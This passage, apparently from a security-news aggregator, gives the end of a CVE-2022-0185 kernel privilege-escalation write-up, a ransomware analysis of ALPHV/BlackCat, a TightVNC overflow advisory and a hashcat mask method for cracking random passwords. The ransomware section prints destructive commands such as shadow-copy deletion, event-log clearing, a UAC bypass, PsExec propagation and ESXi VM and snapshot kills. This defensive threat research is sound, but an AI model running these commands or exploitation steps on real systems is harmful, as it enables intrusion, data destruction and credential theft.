linked list traversal). 3) exploit: Release the blocked thread, and copy the payload (the one that overwrites `modprobe_path`, which means the *what* element in the write-what-where primitive) as part of the thread-blocking handling (this can be done with both userfaultfd handlers and FUSE handlers) 4) `load_msg()`: Retrieve `msg->next` to start traversing the linked list and copying data from userspace memory to segments, but the pointer has already been overwritten previously by our exploit while the thread was blocked. 5) `load_msg()`: Within that loop, as the pointer has been hijacked, eventually `modprobe_path` will be overwritten by our arbitrary value. Once we have modified the value of `modprobe_path`, the battle is won! Now we need to force the kernel to make a call to `call_modprobe()`. The typical way, and the one we used in our exploit, is executing a dummy script with magic numbers unknown to the kernel, so the kernel will call `call_modprobe()` to execute the usermode helper to handle this situation, which means the script that we specified for `modprobe_path` will be executed as root. ## FUSE as a replacement for userfaultfd Initially, our exploit was developed with userfaultfd as the blocking mechanism to achieve the write primitive. However, since unprivileged userfaultfd is now disabled by default after kernel 5.11, the exploit has been rewritten to use FUSE as the blocking mechanism, and the implementation is quite similar to the one applied with userfaultfd. We can use FUSE's hello.c program as the base for our FUSE handlers: [https://github.com/libfuse/libfuse/blob/master/example/hello.c](https://github.com/libfuse/libfuse/blob/master/example/hello.c). We first need to define the operations for which we need a handler, typically: ```c static const struct fuse_operations hello_oper = { .getattr = hello_getattr, .readdir = hello_readdir, .open = hello_open, .read = hello_read, .write = hello_write }; ``` This structure should be passed to `fuse_main()`, as well as the arguments, which can be passed from the hello.c program `main()` argument themselves: ```c int main(int argc, char *argv[]) { return fuse_main(argc, argv, &hello_oper, NULL); } ``` If we want to handle write accesses to a FUSE-backed mmapped page, we can use the function specified by `.write`. We can do the same with `.read` (for read accesses) or with any operation that we define in the `fuse_operations` structure. If for example we want to block a thread on `copy_from_user()`, we: 1) `mkdir()` a directory to be used as the FUSE mountpoint. 2) Run the compiled hello.c and provide the path to the directory. 3) The operations applied over that FUSE mount will be handled by our hello.c handlers. 4) `open()` a file within the FUSE mount. 5) `mmap()` the fd returned by `open()` to map the file. 6) When read/write accesses are performed from/to this memory space, we will be able to handle them; for example, we can sleep or synchronize the thread-blocking/unblocking states with the exploit. ## Conclusion This post analyzed CVE-2022-0185 and the approach we adopted to exploit this bug and escalate our privileges to root. ## Mitigating the bug If you are unable to patch this bug, disabling unprivileged user namespaces will force the exploitation to require the `CAP_SYS_ADMIN` capability, which prevents this vulnerability from being exploited by unprivileged users: ``` sysctl -w kernel.unprivileged_userns_clone = 0 ``` ## References The use of `msg_msg` objects for exploitation to achieve read/write primitives is really well documented in the following posts: - \[1\] [https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html](https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html) - \[2\] [https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html](https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html) - \[3\] [https://syst3mfailure.io/sixpack-slab-out-of-bounds](https://syst3mfailure.io/sixpack-slab-out-of-bounds) - \[4\] [https://syst3mfailure.io/wall-of-perdition](https://syst3mfailure.io/wall-of-perdition) Advisory, disclosure, patch: - \[5\] [https://access.redhat.com/security/cve/CVE-2022-0185](https://access.redhat.com/security/cve/CVE-2022-0185) - \[6\] [https://www.openwall.com/lists/oss-security/2022/01/18/7](https://www.openwall.com/lists/oss-security/2022/01/18/7) - \[7\] [https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=722d94847de2](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=722d94847de2) Distribution kernel updates: - \[8\] [https://ubuntu.com/security/CVE-2022-0185](https://ubuntu.com/security/CVE-2022-0185) - \[9\] [https://security-tracker.debian.org/tracker/CVE-2022-0185](https://security-tracker.debian.org/tracker/CVE-2022-0185) - \[10\] [https://www.suse.com/security/cve/CVE-2022-0185.html](https://www.suse.com/security/cve/CVE-2022-0185.html) - \[11\] [https://access.redhat.com/security/cve/cve-2022-0185](https://access.redhat.com/security/cve/cve-2022-0185) Sursa: https://www.openwall.com/lists/oss-security/2022/01/25/14
-
ALPHV (BlackCat) Ransomware Jason Hill | 9 min read | Last updated January 26, 2022 Following news that members of the infamous ‘big-game hunter’ ransomware group REvil have been arrested by Russian law enforcement, effectively dismantling the group and their operations, it is likely that the group’s affiliates will migrate to other ransomware-as-a-service (RaaS) providers. Varonis Threat Labs has observed one such RaaS provider, ALPHV (aka BlackCat ransomware), gaining traction since late 2021, actively recruiting new affiliates and targeting organizations across multiple sectors worldwide. Here are some of the key takeaways: The group is actively recruiting ex-REvil, BlackMatter, and DarkSide operators Increased activity since November 2021 Lucrative affiliate pay-outs (up to 90%) Rust-based ransomware executable (fast, cross-platform, heavily customized per victim) AES encryption by default Built-in privilege escalation (UAC bypass, Masquerade_PEB, CVE-2016-0099) Can propagate to remote hosts via PsExec Deletes shadow copies using VSS Admin Stops VMware ESXi virtual machines and deletes snapshot The group’s leak site, active since early December 2021, has named over twenty victim organizations as of late January 2022, though the total number of victims, including those that have paid a ransom to avoid exposure, is likely greater. This article seeks to provide an overview of this emerging ransomware threat, detailing both the Linux and Windows variants of their encryption tool. Background First observed in November 2021, ALPHV, also known as ALPHV-ng, BlackCat, and Noberus, is a ransomware-as-a-service (RaaS) threat that targets organizations across multiple sectors worldwide using the triple-extortion tactic. Building upon the common double-extortion tactic in which sensitive data is stolen prior to encryption and the victim threatened with its public release, triple-extortion adds the threat of a distributed denial-of-service (DDoS) attack if the ransomware group’s demands aren’t met. Demonstrating prior experience in this threat space, such as the use of proven big-game hunter tactics, techniques, and procedures (TTP) and the apparent recent success, this threat was likely created by a former ransomware group member rather than a new-comer. Going further, some cybercrime forum users have commented that ALPHV may even be an evolution or rebranding of BlackMatter, itself a ‘spin-off’ or successor of REvil and DarkSide. Previously advertised on Russian-language cybercrime forums (Figure 1), affiliates are enticed to join the group with returns of up to ninety percent of any ransom collected. Figure 1 – ALPHV ‘Looking for WINDOWS/LINUX/ESX pentesters’ Working with these new affiliates, the initial intrusion of a victim network will likely use tried-and-tested techniques. For example, the exploitation of common vulnerabilities in network infrastructure devices such as VPN gateways and credential misuse via exposed remote desktop protocol (RDP) hosts. Subsequently, those conducting ALPHV attacks have been observed as using PowerShell to modify Windows Defender security settings throughout the victim network as well as launching the ransomware binary, an interactive process, on multiple hosts using PsExec. Ransomware Having gained initial access to a victim network, the group will undoubtedly conduct reconnaissance and lateral movement phases in which sensitive and valuable data will be identified for exfiltration and later encryption. Utilizing their own ransomware executable, created afresh rather than being based on some existing threat, the threat actor will build a victim-specific threat that takes into account elements such as encryption performance, perhaps electing to only encrypt parts of large files, as well as embedded victim credentials to allow automated propagation of the ransomware payload to other servers. Unlike many other ransomware threats, ALPHV was developed using Rust, a programming language known for its fast performance and cross-platform capabilities, leading to both Linux and Windows variants being observed throughout December 2021 and January 2022. Whilst many suggest that ALPHV could be the first ‘in-the-wild’ ransomware threat using this language, a Rust ransomware proof-of-concept was published on GitHub in June 2020 albeit there is nothing to suggest that the two are in any way related. Notably, the use of Rust, amongst other modern languages including Golang and Nim, appears to be a growing trend amongst cybercrime threat actors over the past year or two. In addition to creating new cross-platform and high-performance threats, some threat actors have also taken to rewriting their older threats likely to evade detection and thwart analysis, as seen with the updated ‘Buer’ downloader dubbed ‘RustyBuer’. Analysis of ALPHV samples collected recently indicates that the development process likely took place during early-to-mid November 2021 given the release history of Rust ‘crates’ (programming libraries) used. Specifically, recently observed ALPHV samples utilize ‘Zeroize’ version 1.4.3 which was not released until November 4, 2021, whilst also using public key cryptography versions that were superseded by versions released on November 16 and 17, 2021. Whilst many of the Rust crates used are somewhat obvious, such as the use of command-line interface and encryption libraries, the use of Zeroize, a library that securely clears secrets from memory, appears to be a deliberate attempt to prevent encryption secrets from being recovered from a compromised host. Configuration Each victim-specific ALPHV ransomware binary has an embedded JSON data structure (Figure 2) that contains a tailored configuration taking into account the threat actor’s knowledge of the victim network. Figure 2 – Example embedded JSON data structure Recently observed samples include configurations with a common set of options (Table 1) some of which apply to both variants and others that are operating system specific. Configuration Option Description config_id Not set in recently observed samples. public_key Victim-specific RSA public key used to secure the encryption key. extension Victim-specific extension appended to encrypted files, a seemingly randomly generated string of seven lowercase alphanumeric characters (Regular Expression: [a-z0-9]{7}). note_file_name Ransom note filename, set to ‘RECOVER-${EXTENSION}-FILES.txt’ in recently observed samples. note_full_text Ransom note text, consistent across recently observed samples with a victim-specific Tor onion address used for negotiations. note_short_text Windows desktop wallpaper text directing the victim to the ransom note, consistent across recently observed samples. default_file_mode Typically set to ‘Auto’ although two ‘SmartPattern’ values have been observed that result in a specified number of megabytes of each file being encrypted in steps of ten: map[SmartPattern:[1.048576e+07 10]] map[SmartPattern:[3.145728e+07 10]] These values would be set for performance reasons on specific victim hosts such as when dealing with very large files. default_file_cipher Set to ‘Best’ in all recently observed samples, attempts to use AES encryption first and falls back to ChaCha20. credentials Victim-specific, and likely used for propagation. Both domain and local administrator credentials have been observed in some samples. kill_services Typical list of common Windows services related to applications, backup utilities, security solutions and servers with some victim-specific services observed in recent samples. kill_processes Typical list of common Windows processes related to applications, backup utilities, security solutions and servers with victim-specific processes observed in recent samples. exclude_directory_names Typical list of Windows system directories to ensure that the host remains stable post-encryption (allowing the ransom note to be accessed). exclude_file_names Typical list of Windows system files to ensure the host remains stable post-encryption (allowing the ransom note to be accessed). exclude_file_extensions Typical list of Windows system file extensions to ensure the host remains stable post-encryption (allowing the ransom note to be accessed). exclude_file_path_wildcard Not set in recently observed samples, excludes specified file paths from the encryption process on a per-host/victim basis. enable_network_discovery Boolean value, set to ‘true’ in recently observed samples and enabling network discovery via NetBIOS/SMB in search of other hosts to encrypt. enable_self_propagation Boolean value, mixed configurations observed in recent samples suggest this is configured on a per-host/victim basis. enable_set_wallpaper Boolean value, set to ‘true’ in recently observed samples resulting in the Windows desktop wallpaper displaying ‘note_short_text’. enable_esxi_vm_kill Boolean value, determines if VMware ESXi virtual machines will be terminated. enable_esxi_vm_snapshot_kill Boolean value, determines if VMware ESXi virtual machine snapshots will be removed (configuration option only present in recently observed Linux samples). strict_include_paths Not set in recently observed samples, results in the encryption process only processing files within the specified paths. esxi_vm_kill_exclude Boolean value, excludes specific VMware ESXi virtual machines from the termination process Table 1 – ALPHV Configuration Options Although many options appear within the embedded configurations of both samples, it appears that the ransomware will ignore those that don’t apply to the host, for example, recently observed Windows samples include references to VMware ESXi, a platform supported by the Linux variant, whilst recently observed Linux samples retain references to Windows directories, files, and file extensions. Based on the command-line options available to both variants, many of the embedded configuration options can likely be overridden at execution. Command-line Interface Launching the ransomware with the ‘--help’ parameter conveniently shows available options (Figure 3) and provides an insight into its capabilities. Figure 3 – ALPHV ‘Core’ Options (Windows variant) Differences in the options displayed may indicate an earlier version or victim/Windows-specific variant, with many options allowing the threat actor to override any embedded configuration. In addition to these core capabilities, analysis of a recent Linux variant provides insight (Figure 4) into support for VMware ESXi hosts including the ability to stop virtual machines and, if enabled, wipe virtual machine snapshots to thwart recovery efforts. Figure 4 – ALPHV ‘ESXi’ Options (Linux variant) Once initially launched, both the Linux and Windows variants include a multi-threaded worker pool that spawns a ‘file worker pool’ comprised of four workers that are used to open and modify each target file, replacing the original content with encrypted data. Windows Variant Having initialized its core features, including the creation of the file worker pool, privilege escalation capabilities can be executed by the Windows variant under certain conditions. Given that the manual execution of the ransomware element occurs post-intrusion, after the reconnaissance and data exfiltration stages, it is expected that the threat actor would already have elevated privileges. Regardless, the following privilege escalation capabilities appear to be embedded within the ransomware and will likely increase the chance of success when propagated to other Windows hosts: ‘Masquerade_PEB’, previously released as a proof-of-concept script [6] and used to give a PowerShell process the appearance of another process that in turn could allow elevated operations. User Account Control (UAC) bypass via an elevated COM interface, in this case abusing the Microsoft Connection Manager Admin API Helper for Setup COM object (cmstplua.dll): %SYSTEM32%\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} CVE-2016-0099, a Secondary Logon Service exploit via the ‘CreateProcessWithLogonW’ API. Additionally, the Windows variant performs a number of processes prior to the encryption phase that differs from common ransomware threats, namely: Acquiring the host universally unique identifier (UUID) using the Windows Management Interface command-line utility (WMIC) that, along with the ‘access token’ value, generates an ‘access-key’ to allow access to the victim-specific Tor site: wmic csproduct get UUID Enabling both ‘remote to local’ and ‘remote to remote’ symbolic links using the file system utility (fsutil) to allow the creation of links that redirects to some other file or directory: fsutil behavior set SymlinkEvaluation R2L:1 fsutil behavior set SymlinkEvaluation R2R:1 Setting the number of network requests the Server Service can make to the maximum, avoiding any remote file access issues when the encryption process executes, by updating the configuration in the Windows registry: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65535 /t REG_DWORD /f Enumerating all local disk partitions and, if any hidden partitions are found, mounting these to allow additional data to be encrypted, potentially rendering recovery partitions useless. Propagation, if enabled, likely uses credentials contained within the embedded configuration and makes use of PsExec, a Microsoft Windows Sysinternals utility, to execute the ransomware on a remote host: psexec.exe -accepteula \\<TARGET_HOST> -u <USERNAME> -p <PASSWORD> -s -d -f -c <ALPHV_EXECUTABLE> [FLAGS] [OPTIONS] --access-token <ACCESS_TOKEN> [SUBCOMMAND] In addition to suppressing the display of the PsExec license dialog (-accepteula), the propagated ransomware process will be executed using the SYSTEM account (-s) in a non-interactive session (-d), negating the need to wait for the remote process to complete, with the ransomware executable being copied to the remote host (-c) and overwriting any existing file (-f). Notably, the legitimate PsExec executable is embedded within the Windows variant and is dropped in the victim’s %TEMP% directory. As expected, common Windows ransomware traits are also performed: Deletion of shadow copies using the Volume Shadow Copy Service (VSS) administrative utility (vssadmin) to thwart recovery efforts: vssadmin.exe delete shadows /all /quiet Terminating the processes and/or services specified within the configuration to minimize the number of locked (open) files as well as potentially disabling backup utilities and security software to evade detection. Emptying the Recycle Bin. Defaulting to AES encryption, signified by the ‘best’ configuration option, the process can fallback or be overridden to use ChaCha20. After a file has been encrypted, the pre-configured seven-character alphanumeric file extension is appended to the filename, a value that appears to differ between victims. Following the encryption phase, a number of final tasks are performed: Network discovery, using NetBIOS and SMB, likely in preparation for propagation, seemingly including the use of native address resolution protocol (ARP) command to gather the IP and MAC addresses from the ARP table (a list of hosts known to the victim host): arp -a Creating the predefined ransom note in each folder containing encrypted files as well as an image containing the short ransom note on the Desktop of all users: RECOVER-<ENCRYPTED_FILE_EXTENSION>-FILES.txt %USERPROFILE%\Desktop\RECOVER-<ENCRYPTED_FILE_EXTENSION>-FILES.txt.png Setting the desktop wallpaper (Figure 5) to the dropped PNG image file for each user through a Windows registry key update: HKEY_USERS\<SID>\Control Panel\Desktop\WallPaper = "C:\\Users\\<USERNAME>\\Desktop\\RECOVER-<ENCRYPTED_FILE_EXTENSION>-FILES.txt.png" Figure 5 – Desktop wallpaper post-encryption Repeating the shadow copy deletion process using vssadmin. Using the Windows Event Log utility (wevtutil) to list and then clear all event logs: for /F \"tokens=*\" %1 in ('wevtutil.exe el') DO wevtutil.exe cl \"%1\"" VMware ESXi Behaviour Assuming the ESXi options are not disabled, the VMware ESXi command-line interface utility (esxcli) is called and generates a comma-separated list of all running virtual machines: esxcli --formatter=csv --format-param=fields=="WorldID,DisplayName" vm process list The output of this command is subsequently ‘piped’ to AWK, a text-processing utility, to parse the result and launch the ESXI command-line interface utility to force terminate each virtual machine: awk -F "\"*,\"*" '{system("esxcli vm process kill --type=force --world-id="$1)}' Utilizing the VMware Virtual Infrastructure Management utility (vimcmd), another list of virtual machines is gathered and parsed, the results of which are passed back to vimcmd with the ‘snapshot.removeall’ command that results in any, and all, snapshots being deleted: for i in `vim-cmd vmsvc/getallvms| awk '{print$1}'`;do vim-cmd vmsvc/snapshot.removeall $i & done Victimology As is common with big-game hunter ransomware threats, victims are typically large organizations from which bigger ransoms can be extorted with reports suggesting that demands have ranged from US$400K up to $3M payable in cryptocurrency. Whilst the true number of victims is unknown, over twenty organizations have been named on the group’s Tor ‘leak site’, across a variety of sectors and countries including: Australia, Bahamas, France, Germany, Italy, Netherlands, Philippines, Spain, United Kingdom, and the United States. Business services, construction, energy, fashion, finance, logistics, manufacturing, pharmaceutical, retail, and technology. Indicators of Compromise (IOC) Linux Processes The following legitimate, albeit suspicious, processes were spawned by the Linux/VMware ESXi variant: esxcli --formatter=csv --format-param=fields=="WorldID,DisplayName" vm process list | awk -F "\"*,\"*" '{system("esxcli vm process kill --type=force --world-id="$1)}' for i in `vim-cmd vmsvc/getallvms| awk '{print$1}'`;do vim-cmd vmsvc/snapshot.removeall $i & done Windows Processes The following legitimate, albeit suspicious, processes were spawned by the Windows variant: arp -a %SYSTEM32%\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} for /F \"tokens=*\" %1 in ('wevtutil.exe el') DO wevtutil.exe cl \"%1\"" fsutil behavior set SymlinkEvaluation R2L:1 fsutil behavior set SymlinkEvaluation R2R:1 psexec.exe -accepteula \\<TARGET_HOST> -u <USERNAME> -p <PASSWORD> -s -d -f -c <ALPHV_EXECUTABLE> [FLAGS] [OPTIONS] --access-token <ACCESS_TOKEN> [SUBCOMMAND] reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65535 /t REG_DWORD /f wmic csproduct get UUID Linux Ransomware Executables (SHA256) Given that each sample is victim-specific, the following are provided for research rather than detection purposes: 3a08e3bfec2db5dbece359ac9662e65361a8625a0122e68b56cd5ef3aedf8ce1 5121f08cf8614a65d7a86c2f462c0694c132e2877a7f54ab7fcefd7ee5235a42 9802a1e8fb425ac3a7c0a7fca5a17cfcb7f3f5f0962deb29e3982f0bece95e26 e7060538ee4b48b0b975c8928c617f218703dab7aa7814ce97481596f2a78556 f7a038f9b91c40e9d67f4168997d7d8c12c2d27cd9e36c413dd021796a24e083 f8c08d00ff6e8c6adb1a93cd133b19302d0b651afd73ccb54e3b6ac6c60d99c6 Windows Ransomware Executables (SHA256) Given that each sample is victim-specific, the following are provided for research rather than detection purposes: 0c6f444c6940a3688ffc6f8b9d5774c032e3551ebbccb64e4280ae7fc1fac479 13828b390d5f58b002e808c2c4f02fdd920e236cc8015480fa33b6c1a9300e31 15b57c1b68cd6ce3c161042e0f3be9f32d78151fe95461eedc59a79fc222c7ed 1af1ca666e48afc933e2eda0ae1d6e88ebd23d27c54fd1d882161fd8c70b678e 2587001d6599f0ec03534ea823aab0febb75e83f657fadc3a662338cc08646b0 28d7e6fe31dc00f82cb032ba29aad6429837ba5efb83c2ce4d31d565896e1169 2cf54942e8cf0ef6296deaa7975618dadff0c32535295d3f0d5f577552229ffc 38834b796ed025563774167716a477e9217d45e47def20facb027325f2a790d1 3d7cf20ca6476e14e0a026f9bdd8ff1f26995cdc5854c3adb41a6135ef11ba83 4e18f9293a6a72d5d42dad179b532407f45663098f959ea552ae43dbb9725cbf 59868f4b346bd401e067380cac69080709c86e06fae219bfb5bc17605a71ab3f 5bdc0fb5cfbd42de726aacc40eddca034b5fa4afcc88ddfb40a3d9ae18672898 658e07739ad0137bceb910a351ce3fe4913f6fcc3f63e6ff2eb726e45f29e582 7154fdb1ef9044da59fcfdbdd1ed9abc1a594cacb41a0aeddb5cd9fdaeea5ea8 722f1c1527b2c788746fec4dd1af70b0c703644336909735f8f23f6ef265784b 731adcf2d7fb61a8335e23dbee2436249e5d5753977ec465754c6b699e9bf161 7b2449bb8be1b37a9d580c2592a67a759a3116fe640041d0f36dc93ca3db4487 7e363b5f1ba373782261713fa99e8bbc35ddda97e48799c4eb28f17989da8d8e 9f6876762614e407d0ee6005f165dd4bbd12cb21986abc4a3a5c7dc6271fcdc3 aae77d41eba652683f3ae114fadec279d5759052d2d774f149f3055bf40c4c14 b588823eb5c65f36d067d496881d9c704d3ba57100c273656a56a43215f35442 bd337d4e83ab1c2cacb43e4569f977d188f1bb7c7a077026304bf186d49d4117 be8c5d07ab6e39db28c40db20a32f47a97b7ec9f26c9003f9101a154a5a98486 c3e5d4e62ae4eca2bfca22f8f3c8cbec12757f78107e91e85404611548e06e40 c5ad3534e1c939661b71f56144d19ff36e9ea365fdb47e4f8e2d267c39376486 c8b3b67ea4d7625f8b37ba59eed5c9406b3ef04b7a19b97e5dd5dab1bd59f283 cda37b13d1fdee1b4262b5a6146a35d8fc88fa572e55437a47a950037cc65d40 cefea76dfdbb48cfe1a3db2c8df34e898e29bec9b2c13e79ef40655c637833ae d767524e1bbb8d50129485ffa667eb1d379c745c30d4588672636998c20f857f f837f1cd60e9941aa60f7be50a8f2aaaac380f560db8ee001408f35c1b7a97cb Jason Hill Sursa: https://www.varonis.com/blog/alphv-blackcat-ransomware
-
CVE-2022-23967 In TightVNC 1.3.10, there is an integer signedness error and resultant heap-based buffer overflow in InitialiseRFBConnection in rfbproto.c (for the vncviewer component). There is no check on the size given to malloc, e.g., -1 is accepted. This allocates a chunk of size zero, which will give a heap pointer. However, one can send 0xffffffff bytes of data, which can have a DoS impact or lead to remote code execution. [Vulnerability Type] Buffer Overflow [Vendor of Product] TightVNC [Affected Product Code Base] vncviewer - 1.3.10 [Affected Component] file : rfbproto.c, function : InitialiseRFBConnection , line of code : 307 [Attack Type] Remote [Impact Denial of Service] true [Attack Vectors] You just need to setup a fake server, to interact with the vulnerable client. [Discoverer] Maher Azzouzi [Reference] https://www.tightvnc.com/licensing-server-x11.php Use CVE-2022-23967. Sursa: https://github.com/MaherAzzouzi/CVE-2022-23967
-
RECOVERING RANDOMLY GENERATED PASSWORDS January 25, 2022 By Hans Lakhan in Password Audits, Penetration Testing, Policy Development, Red Team Adversarial Attack Simulation, Security Program Management, Security Testing & Analysis TL;DR – Use the following hashcat mask files when attempting to crack randomly generated passwords. 8 Character Passwords masks_8.hcmask 9 Character Passwords masks_9.hcmask 10 Character Passwords masks_10.hcmask When testing a client’s security posture, TrustedSec will sometimes conduct a password audit. This involves attempting to recover the plaintext password by extracting and cracking the NTLM hashes of accounts in a Windows domain. On average, TrustedSec is able to recover between 50-70% of these passwords because most users continue to choose ‘bad’ passwords, such as Winter2021!, December21!, etc. As password managers like Thycotic Secret Server, LastPass, and HashiCorp Vault grow in popularity, the use of randomly generated passwords has increased. This poses a challenge for password recovery, as up until now, the only feasible way to address this issue was to perform resource intensive brute-force attacks. These attacks typically mean trying every single character in every single position of the password (a-z, A-Z, 0-9) and all the symbols on the keyboard. (We’re sticking to English characters here.) The result is 95 characters per position, and with an 8-character password, that means 95^8 possible combinations to test (6,634,204,312,890,625 to be exact). 630,249,409,724,609,375 for 9-character passwords and 59,873,693,923,837,890,625 for 10-character passwords. Even though TrustedSec has some powerful password crackers that can cover the entire 95^8 key space in less than a day, as soon as we bump it up to 9 or 10-character passwords, recovery becomes unfeasible. But…do we NEED to test every combination? There’s got to be a better way! Hypothesis Let’s presume you’ve encountered a set of hashes you knew were used in a Windows Domain environment and were randomly generated to be 8 characters in length. Immediately, we know that to adhere to password complexity requirements, the password must include 3 of the 4 character classes—uppercase letters, lowercase letters, numbers, and/or symbols. This means, when considering our key space from above, that we don’t need to test for passwords of all the same characters such as aaaaaaaa or 11111111. Furthermore, because of complexity requirements, you don’t need to test for passwords that are exclusively 2-character classes like aaaa1111. Taking this a step further, in casually observing randomly generated passwords, I noticed that I rarely see ones using a high quantity of a particular character class. To put it another way, I don’t think I’ve ever seen something like acbdef1! that has six consecutive lowercase letters. If this is true, could we improve our password cracking efforts by removing test cases that rarely or never happen? Experimentation To start, I used LastPass-cli to generate my data sets. I should note that I only used LastPass for my tests because it’s what I had available to me. It is, by no means a bad product, and this blog post is not intended to highlight any security weakness with it. I generated three files containing 1 million passwords, each of 8, 9, and 10 characters in length. The commands to do this are as follows: export LPASS_AGENT_TIMEOUT=0 for i in $(seq 1 1000000);do lpass generate --sync no _tmp 8 >> ~/1M_8.txt;done for i in $(seq 1 1000000);do lpass generate --sync no _tmp 9 >> ~/1M_9.txt;done for i in $(seq 1 1000000);do lpass generate --sync no _tmp 10 >> ~/1M_10.txt;done Next, using a quick Python script, I enumerated all the character classes I found in each file and put them into a spreadsheet, and graphed them out. In reviewing these spreadsheets, there are a few things that immediately stood out. First, regardless of the length of the randomly generated password, the vast majority had one to two digits. Additionally, regardless of the overall length of the generated passwords, none contained eight or more digits. In showing these results to my coworkers, a wise Logan Sampson asked a good question: ‘Are these results at all affected by the weight of some character class(es) over others?’ That is to say, of the 95 possible characters our random password generator could pick from, only 10 are digits. Therefore, it would make sense that digits are less common in randomly generated passwords. Of the Following Key Space: 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ «space»!”#$%&'()*+,-./:;<=>?@[\]^_`{|}~ 10.53% Are digits 27.37% Are lowercase letters 27.37% Are uppercase letters 34.74% Are symbols To test this theory, I went back and tallied how frequently each individual character appeared in all the passwords. Here are the results: Logan was correct. The character distribution across all the passwords of all tested lengths is the same, which is great to see. An interesting side note…it appears that LastPass does not include the space character in its randomly generated passwords! This means our key space for characters to test can be reduced by one. Woo, efficiencies! Regardless, we can use the fact that some character classes are more likely to appear in a randomly generated password over others to our advantage. We could build a recovery method that uses statistically likely character classes. To build our attack we’re going to use hashcat’s mask attack. If you’re unfamiliar with hashcat masks, we can essentially instruct hashcat to test all possible characters of a given set by using the following table: Mask Character Set ?l abcdefghijklmnopqrstuvwxyz ?u ABCDEFGHIJKLMNOPQRSTUVWXYZ ?d 0123456789 ?h 0123456789abcdef ?H 0123456789ABCDEF ?s «space»!”#$%&'()*+,-./:;<=>?@[\]^_`{|}~ ?a ?l?u?d?s ?b 0x00 – 0xff For example, if we wanted to test all possible permutations of a password that was 4 characters in length and consisted of only lowercase letters, we’d use ?l?l?l?l. We can even specify custom character sets. For example, if I only wanted to test lowercase letters and digits, I would use -1 ?l?d to define a new character class 1. Then I could specify ?1?1?1?1?1?1?1?1 to make a mask to test all possible combinations of lowercase letters and digits for 8-character passwords. Using the character class distributions, we’ll create the masks below. We’ll also swap out hashcat’s standard ?s to denote all symbols and replace ?s with our custom class to exclude the space character. Special Character Class -1 !”#$%&'()*+,-./:;<=>?@[\]^_`{|}~ 8 Characters Character Class Count Mask Lower Alpha 2 ?u?u Upper Alpha 2 ?l?l Digit 1 [1] ?d Symbol 3 ?1?1?1 [1] Technically, in our graphing, we see that zero digits is more frequent than one digit, but for this test I’m going to force a minimum of one digit. 9 Characters [2] Character Class Count Mask Lower Alpha 2 ?l?l Upper Alpha 3 ?u?u?u Digit 1 ?d Symbol 3 ?1?1?1 [2] We could have easily swapped the values for Lower Alpha and Upper Alpha because their frequencies were relatively the same for 9-character passwords. 10 Characters Character Class Count Mask Lower Alpha 3 ?l?l?l Upper Alpha 3 ?u?u?u Digit 1 ?d Symbol 3 ?1?1?1 Focusing on 8-character passwords, our mask now looks something like: ?u?u?l?l?s?s?s?d. We should pay attention to the position of each character class to ensure that we test all possible combinations of these character class sets. Meaning, using the above character class sets, we need to build a list of masks like: ?u?u?l?l?s?s?s?d ?u?u?l?l?s?s?d?s ?u?u?l?l?s?d?s?s ?u?u?l?l?d?s?s?s ?u?u?l?d?l?s?s?s … So, how many permutations will we need? To find out, normally you would take the total number of positions and find their factorial to get the answer (8x7x6x5x4x3x2x1). Because we are only interested in the unique patterns, we would do: The numerator is the length of the password factorial, and the denominator is the number in each character class factorial. In our case, 1,080 different hashcat masks are required for our 8-character long password. Numbers numbers numbers, math math math… Thankfully, hashcat supports submitting a file of masks appropriately called an hcmask file. So, after generating a file of 1,680 masks, I tested my theory in several ways: Tested the 1,680 masks against the initial set of 1M randomly generated 8-character passwords Tested the 1,680 masks against a new set of 1M randomly generated 8-character passwords Tested the 1,680 masks against ALL uncracked NTLM hashes in TrustedSec’s list of unrecovered hashes Then I repeated the above for the 9 and 10-character masks and recorded the rate of cracked hashes over a period of 1 hour, 2 hours, and 3 hours. For a baseline, I also measured the total number of hashes recovered while using the standard brute-force methods. All tests were performed using 2x GeForce RTX 2080 Ti’s. The results are as follows: 8 Characters 1 hour Hashfiles Standard Brute-Force TrustedSec 1,680 hcmasks Initial 1M 8-character Passwords 28,825 (2.88%) 29,314 (2.93%) New set of 1M 8-character Passwords 24,638 (2.46%) 29,126 (2.91%) All Uncracked NTLM Hashes 30 (0.003%) 0 (0.00%) 8 Characters 2 hours Hashfiles Standard Brute-Force TrustedSec 1,680 hcmasks Initial 1M 8-character Passwords 67,439 (6.74%) 37,520 (3.75%) (77 Minutes) New set of 1M 8-character Passwords 68,299 (4.69%) 37,391 (3.74%) (78 Minutes) All Uncracked NTLM Hashes 50 (0.005%) 0 (0.00%) (72 Minutes) 8 Characters 3 hours Hashfiles Standard Brute-Force TrustedSec 1,680 hcmasks Initial 1M 8-character Passwords 106,529 (10.65%) 37,520 (3.75%) (77 Minutes) New set of 1M 8-character Passwords 107,498 (10.75%) 37,391 (3.74%) (78 Minutes) All Uncracked NTLM Hashes 62 (0.006%) 0 (0.00%) (72 Minutes) 9 Characters 1 hour Hashfiles Standard Brute-Force TrustedSec 5,040 hcmasks Initial 1M 9-character Passwords 0 (0.00%) 321 (0.03%) New set of 1M 9-character Passwords 0 (0.00%) 310 (0.03%) All Uncracked NTLM Hashes 0 (0.00%) 2 (0.00%) 9 Characters 2 hours Hashfiles Standard Brute-Force TrustedSec 5,040 hcmasks Initial 1M 9-character Passwords 0 (0.00%) 630 (0.06%) New set of 1M 9-character Passwords 0 (0.00%) 630 (0.06%) All Uncracked NTLM Hashes 0 (0.00%) 2 (0.00%) 9 Characters 3 hours Hashfiles Standard Brute-Force TrustedSec 5,040 hcmasks Initial 1M 9-character Passwords 0 (0.00%) 935 (0.09%) New set of 1M 9-character Passwords 0 (0.00%) 936 (0.09%) All Uncracked NTLM Hashes 0 (0.00%) 4 (0.00%) 10 Characters 1 hour Hashfiles 